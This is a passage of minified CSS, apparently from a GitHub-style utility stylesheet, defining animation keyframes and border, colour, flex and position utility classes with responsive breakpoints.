grow-x{to{width:100%}}.anim-shrink-x{animation-name:shrink-x;animation-duration:0.3s;animation-fill-mode:forwards;animation-timing-function:ease-in-out;animation-delay:0.5s}@keyframes shrink-x{to{width:0%}}.anim-scale-in{animation-name:scale-in;animation-duration:0.15s;animation-timing-function:cubic-bezier(0.2, 0, 0.13, 1.5)}@keyframes scale-in{0%{opacity:0;transform:scale(0.5)}100%{opacity:1;transform:scale(1)}}.anim-pulse{animation-name:pulse;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes pulse{0%{opacity:0.3}10%{opacity:1}100%{opacity:0.3}}.anim-pulse-in{animation-name:pulse-in;animation-duration:0.5s}@keyframes pulse-in{0%{transform:scale3d(1, 1, 1)}50%{transform:scale3d(1.1, 1.1, 1.1)}100%{transform:scale3d(1, 1, 1)}}.hover-grow{transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.hover-grow:hover{transform:scale(1.025)}.border-x{border-right:1px #e1e4e8 solid !important;border-left:1px #e1e4e8 solid !important}.border-y{border-top:1px #e1e4e8 solid !important;border-bottom:1px #e1e4e8 solid !important}.border{border:1px #e1e4e8 solid !important}.border-0{border:0 !important}.border-top{border-top:1px #e1e4e8 solid !important}.border-right{border-right:1px #e1e4e8 solid !important}.border-bottom{border-bottom:1px #e1e4e8 solid !important}.border-left{border-left:1px #e1e4e8 solid !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:6px !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:4px !important}.rounded-2{border-radius:6px !important}.rounded-3{border-radius:8px !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-top-1{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-top-2{border-top-left-radius:6px !important;border-top-right-radius:6px !important}.rounded-top-3{border-top-left-radius:8px !important;border-top-right-radius:8px !important}.rounded-right-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-right-1{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-right-2{border-top-right-radius:6px !important;border-bottom-right-radius:6px !important}.rounded-right-3{border-top-right-radius:8px !important;border-bottom-right-radius:8px !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-bottom-1{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-bottom-2{border-bottom-right-radius:6px !important;border-bottom-left-radius:6px !important}.rounded-bottom-3{border-bottom-right-radius:8px !important;border-bottom-left-radius:8px !important}.rounded-left-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-left-1{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.rounded-left-2{border-bottom-left-radius:6px !important;border-top-left-radius:6px !important}.rounded-left-3{border-bottom-left-radius:8px !important;border-top-left-radius:8px !important}@media (min-width: 544px){.border-sm{border:1px #e1e4e8 solid !important}.border-sm-0{border:0 !important}.border-sm-top{border-top:1px #e1e4e8 solid !important}.border-sm-right{border-right:1px #e1e4e8 solid !important}.border-sm-bottom{border-bottom:1px #e1e4e8 solid !important}.border-sm-left{border-left:1px #e1e4e8 solid !important}.border-sm-top-0{border-top:0 !important}.border-sm-right-0{border-right:0 !important}.border-sm-bottom-0{border-bottom:0 !important}.border-sm-left-0{border-left:0 !important}.rounded-sm{border-radius:6px !important}.rounded-sm-0{border-radius:0 !important}.rounded-sm-1{border-radius:4px !important}.rounded-sm-2{border-radius:6px !important}.rounded-sm-3{border-radius:8px !important}.rounded-sm-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-sm-top-1{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-sm-top-2{border-top-left-radius:6px !important;border-top-right-radius:6px !important}.rounded-sm-top-3{border-top-left-radius:8px !important;border-top-right-radius:8px !important}.rounded-sm-right-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-sm-right-1{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-sm-right-2{border-top-right-radius:6px !important;border-bottom-right-radius:6px !important}.rounded-sm-right-3{border-top-right-radius:8px !important;border-bottom-right-radius:8px !important}.rounded-sm-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-sm-bottom-1{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-sm-bottom-2{border-bottom-right-radius:6px !important;border-bottom-left-radius:6px !important}.rounded-sm-bottom-3{border-bottom-right-radius:8px !important;border-bottom-left-radius:8px !important}.rounded-sm-left-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-sm-left-1{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.rounded-sm-left-2{border-bottom-left-radius:6px !important;border-top-left-radius:6px !important}.rounded-sm-left-3{border-bottom-left-radius:8px !important;border-top-left-radius:8px !important}}@media (min-width: 768px){.border-md{border:1px #e1e4e8 solid !important}.border-md-0{border:0 !important}.border-md-top{border-top:1px #e1e4e8 solid !important}.border-md-right{border-right:1px #e1e4e8 solid !important}.border-md-bottom{border-bottom:1px #e1e4e8 solid !important}.border-md-left{border-left:1px #e1e4e8 solid !important}.border-md-top-0{border-top:0 !important}.border-md-right-0{border-right:0 !important}.border-md-bottom-0{border-bottom:0 !important}.border-md-left-0{border-left:0 !important}.rounded-md{border-radius:6px !important}.rounded-md-0{border-radius:0 !important}.rounded-md-1{border-radius:4px !important}.rounded-md-2{border-radius:6px !important}.rounded-md-3{border-radius:8px !important}.rounded-md-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-md-top-1{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-md-top-2{border-top-left-radius:6px !important;border-top-right-radius:6px !important}.rounded-md-top-3{border-top-left-radius:8px !important;border-top-right-radius:8px !important}.rounded-md-right-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-md-right-1{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-md-right-2{border-top-right-radius:6px !important;border-bottom-right-radius:6px !important}.rounded-md-right-3{border-top-right-radius:8px !important;border-bottom-right-radius:8px !important}.rounded-md-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-md-bottom-1{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-md-bottom-2{border-bottom-right-radius:6px !important;border-bottom-left-radius:6px !important}.rounded-md-bottom-3{border-bottom-right-radius:8px !important;border-bottom-left-radius:8px !important}.rounded-md-left-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-md-left-1{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.rounded-md-left-2{border-bottom-left-radius:6px !important;border-top-left-radius:6px !important}.rounded-md-left-3{border-bottom-left-radius:8px !important;border-top-left-radius:8px !important}}@media (min-width: 1012px){.border-lg{border:1px #e1e4e8 solid !important}.border-lg-0{border:0 !important}.border-lg-top{border-top:1px #e1e4e8 solid !important}.border-lg-right{border-right:1px #e1e4e8 solid !important}.border-lg-bottom{border-bottom:1px #e1e4e8 solid !important}.border-lg-left{border-left:1px #e1e4e8 solid !important}.border-lg-top-0{border-top:0 !important}.border-lg-right-0{border-right:0 !important}.border-lg-bottom-0{border-bottom:0 !important}.border-lg-left-0{border-left:0 !important}.rounded-lg{border-radius:6px !important}.rounded-lg-0{border-radius:0 !important}.rounded-lg-1{border-radius:4px !important}.rounded-lg-2{border-radius:6px !important}.rounded-lg-3{border-radius:8px !important}.rounded-lg-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-lg-top-1{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-lg-top-2{border-top-left-radius:6px !important;border-top-right-radius:6px !important}.rounded-lg-top-3{border-top-left-radius:8px !important;border-top-right-radius:8px !important}.rounded-lg-right-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-lg-right-1{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-lg-right-2{border-top-right-radius:6px !important;border-bottom-right-radius:6px !important}.rounded-lg-right-3{border-top-right-radius:8px !important;border-bottom-right-radius:8px !important}.rounded-lg-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-lg-bottom-1{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-lg-bottom-2{border-bottom-right-radius:6px !important;border-bottom-left-radius:6px !important}.rounded-lg-bottom-3{border-bottom-right-radius:8px !important;border-bottom-left-radius:8px !important}.rounded-lg-left-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-lg-left-1{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.rounded-lg-left-2{border-bottom-left-radius:6px !important;border-top-left-radius:6px !important}.rounded-lg-left-3{border-bottom-left-radius:8px !important;border-top-left-radius:8px !important}}@media (min-width: 1280px){.border-xl{border:1px #e1e4e8 solid !important}.border-xl-0{border:0 !important}.border-xl-top{border-top:1px #e1e4e8 solid !important}.border-xl-right{border-right:1px #e1e4e8 solid !important}.border-xl-bottom{border-bottom:1px #e1e4e8 solid !important}.border-xl-left{border-left:1px #e1e4e8 solid !important}.border-xl-top-0{border-top:0 !important}.border-xl-right-0{border-right:0 !important}.border-xl-bottom-0{border-bottom:0 !important}.border-xl-left-0{border-left:0 !important}.rounded-xl{border-radius:6px !important}.rounded-xl-0{border-radius:0 !important}.rounded-xl-1{border-radius:4px !important}.rounded-xl-2{border-radius:6px !important}.rounded-xl-3{border-radius:8px !important}.rounded-xl-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-xl-top-1{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-xl-top-2{border-top-left-radius:6px !important;border-top-right-radius:6px !important}.rounded-xl-top-3{border-top-left-radius:8px !important;border-top-right-radius:8px !important}.rounded-xl-right-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-xl-right-1{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-xl-right-2{border-top-right-radius:6px !important;border-bottom-right-radius:6px !important}.rounded-xl-right-3{border-top-right-radius:8px !important;border-bottom-right-radius:8px !important}.rounded-xl-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-xl-bottom-1{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-xl-bottom-2{border-bottom-right-radius:6px !important;border-bottom-left-radius:6px !important}.rounded-xl-bottom-3{border-bottom-right-radius:8px !important;border-bottom-left-radius:8px !important}.rounded-xl-left-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-xl-left-1{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.rounded-xl-left-2{border-bottom-left-radius:6px !important;border-top-left-radius:6px !important}.rounded-xl-left-3{border-bottom-left-radius:8px !important;border-top-left-radius:8px !important}}.circle{border-radius:50% !important}.border-dashed{border-style:dashed !important}.border-blue{border-color:#0366d6 !important}.border-blue-light{border-color:#c8e1ff !important}.border-green{border-color:#34d058 !important}.border-green-light{border-color:#a2cbac !important}.border-red{border-color:#d73a49 !important}.border-red-light{border-color:#f97583 !important}.border-purple{border-color:#6f42c1 !important}.border-yellow{border-color:#f9c513 !important}.border-gray-light{border-color:#eaecef !important}.border-gray-dark{border-color:#d1d5da !important}.border-black-fade{border-color:rgba(27,31,35,0.15) !important}.border-white-fade{border-color:rgba(255,255,255,0.15) !important}.border-white-fade-15{border-color:rgba(255,255,255,0.15) !important}.border-white-fade-30{border-color:rgba(255,255,255,0.3) !important}.border-white-fade-50{border-color:rgba(255,255,255,0.5) !important}.border-white-fade-70{border-color:rgba(255,255,255,0.7) !important}.border-white-fade-85{border-color:rgba(255,255,255,0.85) !important}.box-shadow{box-shadow:0 1px 0 rgba(27,31,35,0.04) !important}.box-shadow-medium{box-shadow:0 3px 6px rgba(149,157,165,0.15) !important}.box-shadow-large{box-shadow:0 8px 24px rgba(149,157,165,0.2) !important}.box-shadow-extra-large{box-shadow:0 12px 48px rgba(149,157,165,0.3) !important}.box-shadow-none{box-shadow:none !important}.bg-white{background-color:#fff !important}.bg-blue{background-color:#0366d6 !important}.bg-blue-light{background-color:#f1f8ff !important}.bg-gray-dark{background-color:#24292e !important}.bg-gray{background-color:#f6f8fa !important}.bg-gray-light{background-color:#fafbfc !important}.bg-green{background-color:#28a745 !important}.bg-green-light{background-color:#dcffe4 !important}.bg-red{background-color:#d73a49 !important}.bg-red-light{background-color:#ffeef0 !important}.bg-yellow{background-color:#ffd33d !important}.bg-yellow-light{background-color:#fff5b1 !important}.bg-yellow-dark{background-color:#dbab09 !important}.bg-purple{background-color:#6f42c1 !important}.bg-pink{background-color:#ea4aaa !important}.bg-purple-light{background-color:#f5f0ff !important}.bg-orange{background-color:#d15704 !important}.color-gray-0{color:#fafbfc !important}.bg-gray-0{background-color:#fafbfc !important}.color-gray-1{color:#f6f8fa !important}.bg-gray-1{background-color:#f6f8fa !important}.color-gray-2{color:#e1e4e8 !important}.bg-gray-2{background-color:#e1e4e8 !important}.color-gray-3{color:#d1d5da !important}.bg-gray-3{background-color:#d1d5da !important}.color-gray-4{color:#959da5 !important}.bg-gray-4{background-color:#959da5 !important}.color-gray-5{color:#6a737d !important}.bg-gray-5{background-color:#6a737d !important}.color-gray-6{color:#586069 !important}.bg-gray-6{background-color:#586069 !important}.color-gray-7{color:#444d56 !important}.bg-gray-7{background-color:#444d56 !important}.color-gray-8{color:#2f363d !important}.bg-gray-8{background-color:#2f363d !important}.color-gray-9{color:#24292e !important}.bg-gray-9{background-color:#24292e !important}.color-blue-0{color:#f1f8ff !important}.bg-blue-0{background-color:#f1f8ff !important}.color-blue-1{color:#dbedff !important}.bg-blue-1{background-color:#dbedff !important}.color-blue-2{color:#c8e1ff !important}.bg-blue-2{background-color:#c8e1ff !important}.color-blue-3{color:#79b8ff !important}.bg-blue-3{background-color:#79b8ff !important}.color-blue-4{color:#2188ff !important}.bg-blue-4{background-color:#2188ff !important}.color-blue-5{color:#0366d6 !important}.bg-blue-5{background-color:#0366d6 !important}.color-blue-6{color:#005cc5 !important}.bg-blue-6{background-color:#005cc5 !important}.color-blue-7{color:#044289 !important}.bg-blue-7{background-color:#044289 !important}.color-blue-8{color:#032f62 !important}.bg-blue-8{background-color:#032f62 !important}.color-blue-9{color:#05264c !important}.bg-blue-9{background-color:#05264c !important}.color-green-0{color:#f0fff4 !important}.bg-green-0{background-color:#f0fff4 !important}.color-green-1{color:#dcffe4 !important}.bg-green-1{background-color:#dcffe4 !important}.color-green-2{color:#bef5cb !important}.bg-green-2{background-color:#bef5cb !important}.color-green-3{color:#85e89d !important}.bg-green-3{background-color:#85e89d !important}.color-green-4{color:#34d058 !important}.bg-green-4{background-color:#34d058 !important}.color-green-5{color:#28a745 !important}.bg-green-5{background-color:#28a745 !important}.color-green-6{color:#22863a !important}.bg-green-6{background-color:#22863a !important}.color-green-7{color:#176f2c !important}.bg-green-7{background-color:#176f2c !important}.color-green-8{color:#165c26 !important}.bg-green-8{background-color:#165c26 !important}.color-green-9{color:#144620 !important}.bg-green-9{background-color:#144620 !important}.color-yellow-0{color:#fffdef !important}.bg-yellow-0{background-color:#fffdef !important}.color-yellow-1{color:#fffbdd !important}.bg-yellow-1{background-color:#fffbdd !important}.color-yellow-2{color:#fff5b1 !important}.bg-yellow-2{background-color:#fff5b1 !important}.color-yellow-3{color:#ffea7f !important}.bg-yellow-3{background-color:#ffea7f !important}.color-yellow-4{color:#ffdf5d !important}.bg-yellow-4{background-color:#ffdf5d !important}.color-yellow-5{color:#ffd33d !important}.bg-yellow-5{background-color:#ffd33d !important}.color-yellow-6{color:#f9c513 !important}.bg-yellow-6{background-color:#f9c513 !important}.color-yellow-7{color:#dbab09 !important}.bg-yellow-7{background-color:#dbab09 !important}.color-yellow-8{color:#b08800 !important}.bg-yellow-8{background-color:#b08800 !important}.color-yellow-9{color:#735c0f !important}.bg-yellow-9{background-color:#735c0f !important}.color-orange-0{color:#fff8f2 !important}.bg-orange-0{background-color:#fff8f2 !important}.color-orange-1{color:#ffebda !important}.bg-orange-1{background-color:#ffebda !important}.color-orange-2{color:#ffd1ac !important}.bg-orange-2{background-color:#ffd1ac !important}.color-orange-3{color:#ffab70 !important}.bg-orange-3{background-color:#ffab70 !important}.color-orange-4{color:#fb8532 !important}.bg-orange-4{background-color:#fb8532 !important}.color-orange-5{color:#f66a0a !important}.bg-orange-5{background-color:#f66a0a !important}.color-orange-6{color:#e36209 !important}.bg-orange-6{background-color:#e36209 !important}.color-orange-7{color:#d15704 !important}.bg-orange-7{background-color:#d15704 !important}.color-orange-8{color:#c24e00 !important}.bg-orange-8{background-color:#c24e00 !important}.color-orange-9{color:#a04100 !important}.bg-orange-9{background-color:#a04100 !important}.color-red-0{color:#ffeef0 !important}.bg-red-0{background-color:#ffeef0 !important}.color-red-1{color:#ffdce0 !important}.bg-red-1{background-color:#ffdce0 !important}.color-red-2{color:#fdaeb7 !important}.bg-red-2{background-color:#fdaeb7 !important}.color-red-3{color:#f97583 !important}.bg-red-3{background-color:#f97583 !important}.color-red-4{color:#ea4a5a !important}.bg-red-4{background-color:#ea4a5a !important}.color-red-5{color:#d73a49 !important}.bg-red-5{background-color:#d73a49 !important}.color-red-6{color:#cb2431 !important}.bg-red-6{background-color:#cb2431 !important}.color-red-7{color:#b31d28 !important}.bg-red-7{background-color:#b31d28 !important}.color-red-8{color:#9e1c23 !important}.bg-red-8{background-color:#9e1c23 !important}.color-red-9{color:#86181d !important}.bg-red-9{background-color:#86181d !important}.color-purple-0{color:#f5f0ff !important}.bg-purple-0{background-color:#f5f0ff !important}.color-purple-1{color:#e6dcfd !important}.bg-purple-1{background-color:#e6dcfd !important}.color-purple-2{color:#d1bcf9 !important}.bg-purple-2{background-color:#d1bcf9 !important}.color-purple-3{color:#b392f0 !important}.bg-purple-3{background-color:#b392f0 !important}.color-purple-4{color:#8a63d2 !important}.bg-purple-4{background-color:#8a63d2 !important}.color-purple-5{color:#6f42c1 !important}.bg-purple-5{background-color:#6f42c1 !important}.color-purple-6{color:#5a32a3 !important}.bg-purple-6{background-color:#5a32a3 !important}.color-purple-7{color:#4c2889 !important}.bg-purple-7{background-color:#4c2889 !important}.color-purple-8{color:#3a1d6e !important}.bg-purple-8{background-color:#3a1d6e !important}.color-purple-9{color:#29134e !important}.bg-purple-9{background-color:#29134e !important}.color-pink-0{color:#ffeef8 !important}.bg-pink-0{background-color:#ffeef8 !important}.color-pink-1{color:#fedbf0 !important}.bg-pink-1{background-color:#fedbf0 !important}.color-pink-2{color:#f9b3dd !important}.bg-pink-2{background-color:#f9b3dd !important}.color-pink-3{color:#f692ce !important}.bg-pink-3{background-color:#f692ce !important}.color-pink-4{color:#ec6cb9 !important}.bg-pink-4{background-color:#ec6cb9 !important}.color-pink-5{color:#ea4aaa !important}.bg-pink-5{background-color:#ea4aaa !important}.color-pink-6{color:#d03592 !important}.bg-pink-6{background-color:#d03592 !important}.color-pink-7{color:#b93a86 !important}.bg-pink-7{background-color:#b93a86 !important}.color-pink-8{color:#99306f !important}.bg-pink-8{background-color:#99306f !important}.color-pink-9{color:#6d224f !important}.bg-pink-9{background-color:#6d224f !important}.bg-shade-gradient{background-image:linear-gradient(180deg, rgba(27,31,35,0.065), rgba(27,31,35,0)) !important;background-repeat:no-repeat !important;background-size:100% 200px !important}.text-blue{color:#0366d6 !important}.text-red{color:#cb2431 !important}.text-gray-light{color:#6a737d !important}.text-gray{color:#586069 !important}.text-gray-dark{color:#24292e !important}.text-green{color:#22863a !important}.text-yellow{color:#b08800 !important}.text-orange{color:#a04100 !important}.text-orange-light{color:#e36209 !important}.text-purple{color:#6f42c1 !important}.text-pink{color:#ea4aaa !important}.text-white{color:#fff !important}.text-inherit{color:inherit !important}.link-gray{color:#586069 !important}.link-gray:hover{color:#0366d6 !important}.link-gray-dark{color:#24292e !important}.link-gray-dark:hover{color:#0366d6 !important}.link-hover-blue:hover{color:#0366d6 !important}.muted-link{color:#586069 !important}.muted-link:hover{color:#0366d6 !important;text-decoration:none}.details-overlay[open]>summary::before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:80;display:block;cursor:default;content:" ";background:transparent}.details-overlay-dark[open]>summary::before{z-index:99;background:rgba(27,31,35,0.5)}.details-reset>summary{list-style:none}.details-reset>summary::before{display:none}.details-reset>summary::-webkit-details-marker{display:none}.flex-row{flex-direction:row !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column{flex-direction:column !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-justify-start{justify-content:flex-start !important}.flex-justify-end{justify-content:flex-end !important}.flex-justify-center{justify-content:center !important}.flex-justify-between{justify-content:space-between !important}.flex-justify-around{justify-content:space-around !important}.flex-items-start{align-items:flex-start !important}.flex-items-end{align-items:flex-end !important}.flex-items-center{align-items:center !important}.flex-items-baseline{align-items:baseline !important}.flex-items-stretch{align-items:stretch !important}.flex-content-start{align-content:flex-start !important}.flex-content-end{align-content:flex-end !important}.flex-content-center{align-content:center !important}.flex-content-between{align-content:space-between !important}.flex-content-around{align-content:space-around !important}.flex-content-stretch{align-content:stretch !important}.flex-1{flex:1 !important}.flex-auto{flex:auto !important}.flex-grow-0{flex-grow:0 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-self-auto{align-self:auto !important}.flex-self-start{align-self:flex-start !important}.flex-self-end{align-self:flex-end !important}.flex-self-center{align-self:center !important}.flex-self-baseline{align-self:baseline !important}.flex-self-stretch{align-self:stretch !important}.flex-order-1{order:1 !important}.flex-order-2{order:2 !important}.flex-order-none{order:inherit !important}@media (min-width: 544px){.flex-sm-row{flex-direction:row !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column{flex-direction:column !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-justify-start{justify-content:flex-start !important}.flex-sm-justify-end{justify-content:flex-end !important}.flex-sm-justify-center{justify-content:center !important}.flex-sm-justify-between{justify-content:space-between !important}.flex-sm-justify-around{justify-content:space-around !important}.flex-sm-items-start{align-items:flex-start !important}.flex-sm-items-end{align-items:flex-end !important}.flex-sm-items-center{align-items:center !important}.flex-sm-items-baseline{align-items:baseline !important}.flex-sm-items-stretch{align-items:stretch !important}.flex-sm-content-start{align-content:flex-start !important}.flex-sm-content-end{align-content:flex-end !important}.flex-sm-content-center{align-content:center !important}.flex-sm-content-between{align-content:space-between !important}.flex-sm-content-around{align-content:space-around !important}.flex-sm-content-stretch{align-content:stretch !important}.flex-sm-1{flex:1 !important}.flex-sm-auto{flex:auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-self-auto{align-self:auto !important}.flex-sm-self-start{align-self:flex-start !important}.flex-sm-self-end{align-self:flex-end !important}.flex-sm-self-center{align-self:center !important}.flex-sm-self-baseline{align-self:baseline !important}.flex-sm-self-stretch{align-self:stretch !important}.flex-sm-order-1{order:1 !important}.flex-sm-order-2{order:2 !important}.flex-sm-order-none{order:inherit !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column{flex-direction:column !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-justify-start{justify-content:flex-start !important}.flex-md-justify-end{justify-content:flex-end !important}.flex-md-justify-center{justify-content:center !important}.flex-md-justify-between{justify-content:space-between !important}.flex-md-justify-around{justify-content:space-around !important}.flex-md-items-start{align-items:flex-start !important}.flex-md-items-end{align-items:flex-end !important}.flex-md-items-center{align-items:center !important}.flex-md-items-baseline{align-items:baseline !important}.flex-md-items-stretch{align-items:stretch !important}.flex-md-content-start{align-content:flex-start !important}.flex-md-content-end{align-content:flex-end !important}.flex-md-content-center{align-content:center !important}.flex-md-content-between{align-content:space-between !important}.flex-md-content-around{align-content:space-around !important}.flex-md-content-stretch{align-content:stretch !important}.flex-md-1{flex:1 !important}.flex-md-auto{flex:auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-self-auto{align-self:auto !important}.flex-md-self-start{align-self:flex-start !important}.flex-md-self-end{align-self:flex-end !important}.flex-md-self-center{align-self:center !important}.flex-md-self-baseline{align-self:baseline !important}.flex-md-self-stretch{align-self:stretch !important}.flex-md-order-1{order:1 !important}.flex-md-order-2{order:2 !important}.flex-md-order-none{order:inherit !important}}@media (min-width: 1012px){.flex-lg-row{flex-direction:row !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column{flex-direction:column !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-justify-start{justify-content:flex-start !important}.flex-lg-justify-end{justify-content:flex-end !important}.flex-lg-justify-center{justify-content:center !important}.flex-lg-justify-between{justify-content:space-between !important}.flex-lg-justify-around{justify-content:space-around !important}.flex-lg-items-start{align-items:flex-start !important}.flex-lg-items-end{align-items:flex-end !important}.flex-lg-items-center{align-items:center !important}.flex-lg-items-baseline{align-items:baseline !important}.flex-lg-items-stretch{align-items:stretch !important}.flex-lg-content-start{align-content:flex-start !important}.flex-lg-content-end{align-content:flex-end !important}.flex-lg-content-center{align-content:center !important}.flex-lg-content-between{align-content:space-between !important}.flex-lg-content-around{align-content:space-around !important}.flex-lg-content-stretch{align-content:stretch !important}.flex-lg-1{flex:1 !important}.flex-lg-auto{flex:auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-self-auto{align-self:auto !important}.flex-lg-self-start{align-self:flex-start !important}.flex-lg-self-end{align-self:flex-end !important}.flex-lg-self-center{align-self:center !important}.flex-lg-self-baseline{align-self:baseline !important}.flex-lg-self-stretch{align-self:stretch !important}.flex-lg-order-1{order:1 !important}.flex-lg-order-2{order:2 !important}.flex-lg-order-none{order:inherit !important}}@media (min-width: 1280px){.flex-xl-row{flex-direction:row !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column{flex-direction:column !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-justify-start{justify-content:flex-start !important}.flex-xl-justify-end{justify-content:flex-end !important}.flex-xl-justify-center{justify-content:center !important}.flex-xl-justify-between{justify-content:space-between !important}.flex-xl-justify-around{justify-content:space-around !important}.flex-xl-items-start{align-items:flex-start !important}.flex-xl-items-end{align-items:flex-end !important}.flex-xl-items-center{align-items:center !important}.flex-xl-items-baseline{align-items:baseline !important}.flex-xl-items-stretch{align-items:stretch !important}.flex-xl-content-start{align-content:flex-start !important}.flex-xl-content-end{align-content:flex-end !important}.flex-xl-content-center{align-content:center !important}.flex-xl-content-between{align-content:space-between !important}.flex-xl-content-around{align-content:space-around !important}.flex-xl-content-stretch{align-content:stretch !important}.flex-xl-1{flex:1 !important}.flex-xl-auto{flex:auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-self-auto{align-self:auto !important}.flex-xl-self-start{align-self:flex-start !important}.flex-xl-self-end{align-self:flex-end !important}.flex-xl-self-center{align-self:center !important}.flex-xl-self-baseline{align-self:baseline !important}.flex-xl-self-stretch{align-self:stretch !important}.flex-xl-order-1{order:1 !important}.flex-xl-order-2{order:2 !important}.flex-xl-order-none{order:inherit !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}@media (min-width: 544px){.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:-webkit-sticky !important;position:sticky !important}}@media (min-width: 768px){.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:-webkit-sticky !important;position:sticky !important}}@media (min-width: 1012px){.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:-webkit-sticky !important;position:sticky !important}}@media (min-width: 1280px){.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:-webkit-sticky !important;position:sticky !important}}.top-0{top:0 !important}.right-0{right:0 !important}.bottom-0{bottom:0 !important}.left-0{left:0 !important}.top-auto{top:auto !important}.right-auto{right:auto !important}.bottom-auto{bottom:auto !important}.left-auto{left:auto !important}@media (min-width: 544px){.top-sm-0{top:0 !important}.right-sm-0{right:0 !important}.bottom-sm-0{bottom:0 !important}.left-sm-0{left:0 !important}.top-sm-auto{top:auto !important}.right-sm-auto{right:auto !important}.bottom-sm-auto{bottom:auto !important}.left-sm-auto{left:auto !important}}@media (min-width: 